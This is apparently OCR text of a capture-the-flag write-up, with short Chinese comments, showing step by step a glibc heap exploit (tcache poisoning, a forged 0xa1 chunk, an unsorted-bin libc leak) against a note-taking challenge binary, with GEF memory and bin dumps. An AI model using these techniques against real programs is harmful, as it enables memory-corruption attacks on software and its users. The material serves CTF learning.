 Allocate chunk at heap+0x68
delete(1,'y')
Tcache
head(0x30)
Chunk
0x555555603068
Chunk
0x555555603068
Chunk
Loop
Tcache
head(0x60)
Chunk
0x5555556032a0
Fastbin
head
Chunk
0x555555603260
Corrupt Chunk
0x555555603260
Allocated
Idx: 0
0x555555603260
0x00 0x51
0x555555333231 0x00
0x00 0x00
0x00 0x00
0x00 0x61
0x00 0x51
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x00
...
new(p64(0))
edit(0,p64(0)*3+p64(0xa1))
Allocated
UnAllocate
Idx: 0
0x555555603260
Idx: 1
0x555555603068
0x00 0x51
0x00 0x00
0x00 0xa1
0x00 0x00
0x00 0x61
0x00 0x51
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x00
0x555555603260
0x5555556032a0
Tcache
head
Chunk
0x5555556032a0
Fastbin
head
Chunk
0x555555603260
delete(0,'y')
edit(1,p64(0))
new("123")
Bins
Memory
Notes
gef➤ x/30gx 0x555555602050
0x555555602050 <notes>: 0x0000555555603260 0x0000555555603068
0x555555602060 <notes+16>: 0x0000000000000000 0x0000000000000000
delete(0,'y')
edit(1,p64(0)) # 把 tcache_head(0x50)的列表删除
了，只能重新分配
new(p64(0x21)*9)
Bins
Tcachebins for thread 1
Tcachebins[idx=4, size=0x60, count=1] ← Chunk(addr=0x5555556032a0, size=0x60, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
Fastbins for arena at 0x15555551ac20
Fastbins[idx=0, size=0x20] 0x00
Fastbins[idx=1, size=0x30] 0x00
Fastbins[idx=2, size=0x40] 0x00
Fastbins[idx=3, size=0x50] 0x00
Fastbins[idx=4, size=0x60] 0x00
Fastbins[idx=5, size=0x70] 0x00
Fastbins[idx=6, size=0x80] 0x00
Memory
0x555555603250: 0x0000000000000000 0x0000000000000051
0x555555603260: 0x0000000000000000 0x0000000000000000
0x555555603270: 0x0000000000000000 0x00000000000000a1
0x555555603280: 0x0000000000000000 0x0000000000000000
0x555555603290: 0x0000000000000000 0x0000000000000061
0x5555556032a0: 0x0000000000000000 0x0000000000000051
0x5555556032b0: 0x0000000000000000 0x0000000000000000
0x5555556032c0: 0x0000000000000000 0x0000000000000000
0x5555556032d0: 0x0000000000000000 0x0000000000000000
0x5555556032e0: 0x0000000000000000 0x0000000000000000
0x5555556032f0: 0x0000000000000000 0x0000000000000051
0x555555603300: 0x0000000000000021 0x0000000000000021
0x555555603310: 0x0000000000000021 0x0000000000000021
0x555555603320: 0x0000000000000021 0x0000000000000021
0x555555603330: 0x0000000000000021 0x0000000000000021
0x555555603340: 0x0000000000000021 0x0000000000020cc1
Notes
gef➤ x/30gx 0x555555602050
0x555555602050 <notes>: 0x0000555555603300 0x0000555555603068
0x555555602060 <notes+16>: 0x0000000000000000 0x0000000000000000
delete(0,'y')
edit(1,p64(heap_addr+0x280))
# 修改 tcache_head(0x50)指向
0x555555603280
new("123")
Bins
Tcachebins for thread 1
Tcachebins[idx=4, size=0x60, count=1] ← Chunk(addr=0x5555556032a0, size=0x60, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
Fastbins for arena at 0x15555551ac20
Fastbins[idx=0, size=0x20] 0x00
Fastbins[idx=1, size=0x30] 0x00
Fastbins[idx=2, size=0x40] 0x00
Fastbins[idx=3, size=0x50] 0x00
Fastbins[idx=4, size=0x60] 0x00
Fastbins[idx=5, size=0x70] 0x00
Fastbins[idx=6, size=0x80] 0x00
Memory
0x555555603250: 0x0000000000000000 0x0000000000000051
0x555555603260: 0x0000000000000000 0x0000000000000000
0x555555603270: 0x0000000000000000 0x00000000000000a1
0x555555603280: 0x0000000000333231 0x0000000000000000
0x555555603290: 0x0000000000000000 0x0000000000000061
0x5555556032a0: 0x0000000000000000 0x0000000000000051
0x5555556032b0: 0x0000000000000000 0x0000000000000000
0x5555556032c0: 0x0000000000000000 0x0000000000000000
0x5555556032d0: 0x0000000000000000 0x0000000000000000
0x5555556032e0: 0x0000000000000000 0x0000000000000000
0x5555556032f0: 0x0000000000000000 0x0000000000000051
0x555555603300: 0x0000000000000000 0x0000000000000021
0x555555603310: 0x0000000000000021 0x0000000000000021
0x555555603320: 0x0000000000000021 0x0000000000000021
0x555555603330: 0x0000000000000021 0x0000000000000021
0x555555603340: 0x0000000000000021 0x0000000000020cc1
Tcache List
0x555555603068: 0x0000000000000000 0x00005555556032a0
0x555555603078: 0x0000000000000000 0x0000000000000000
0x555555603088: 0x0000000000000000 0x0000000000000000
Notes
gef➤ x/30gx 0x555555602050
0x555555602050 <notes>: 0x0000555555603280 0x0000555555603068
0x555555602060 <notes+16>: 0x0000000000000000 0x0000000000000000
for i in range(0x7):
delete(0,'n')
delete(0,'y')
Notes
gef➤ x/100gx 0x555555602050
0x555555602050 <notes>: 0x0000000000000000 0x0000555555603068
0x555555602060 <notes+16>: 0x0000000000000000 0x0000000000000000
Memory
0x555555603250: 0x0000000000000000 0x0000000000000051
0x555555603260: 0x0000000000000000 0x0000000000000000
0x555555603270: 0x0000000000000000 0x00000000000000a1
0x555555603280: 0x000015555551ac78 0x000015555551ac78
0x555555603290: 0x0000000000000000 0x0000000000000061
0x5555556032a0: 0x0000000000000000 0x0000000000000051
0x5555556032b0: 0x0000000000000000 0x0000000000000000
0x5555556032c0: 0x0000000000000000 0x0000000000000000
0x5555556032d0: 0x0000000000000000 0x0000000000000000
0x5555556032e0: 0x0000000000000000 0x0000000000000000
0x5555556032f0: 0x0000000000000000 0x0000000000000051
0x555555603300: 0x0000000000000000 0x0000000000000021
0x555555603310: 0x00000000000000a0 0x0000000000000020
0x555555603320: 0x0000000000000021 0x0000000000000021
0x555555603330: 0x0000000000000021 0x0000000000000021
0x555555603340: 0x0000000000000021 0x0000000000020cc1
Tcache List
0x555555603068: 0x0000000000000000 0x00005555556032a0
0x555555603078: 0x0000000000000000 0x0000000000000000
0x555555603088: 0x0000000000000000 0x0000555555603280
0x555555603098: 0x0000000000000000 0x0000000000000000
Bins
成功构造 0xa1 大小的 chunk
Tcachebins for thread 1
Tcachebins[idx=4, size=0x60, count=1] ← Chunk(addr=0x5555556032a0, size=0x60, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
Tcachebins[idx=8, size=0xa0, count=3] ← Chunk(addr=0x555555603280, size=0xa0, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
← Chunk(addr=0x15555551ac78, size=0x0, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← Chunk(addr=0x555555603340, size=0x20
, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← [Corrupted chunk at 0x555555603340]
Fastbins for arena at 0x15555551ac20
Fastbins[idx=0, size=0x20] 0x00
Fastbins[idx=1, size=0x30] 0x00
Fastbins[idx=2, size=0x40] 0x00
Fastbins[idx=3, size=0x50] 0x00
Fastbins[idx=4, size=0x60] 0x00
Fastbins[idx=5, size=0x70] 0x00
Fastbins[idx=6, size=0x80] 0x00
Unsorted Bin for arena at 0x15555551ac20
[+] unsorted_bins[0]: fw=0x555555603270, bk=0x555555603270
→ Chunk(addr=0x555555603280, size=0xa0, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
[+] Found 1 chunks in unsorted bin.
后续和 gundam 类似